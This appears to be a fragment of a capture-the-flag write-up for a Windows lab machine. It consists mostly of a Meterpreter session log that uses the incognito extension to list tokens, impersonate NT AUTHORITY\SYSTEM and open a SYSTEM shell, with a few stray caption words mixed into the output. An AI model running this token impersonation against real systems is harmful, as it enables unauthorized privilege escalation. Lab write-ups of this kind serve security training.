 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
JEEVES\kohsuke
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Desktop-stuff
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 180 created.
Channel 2 created.
scripts
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
hack
C:\Windows\system32>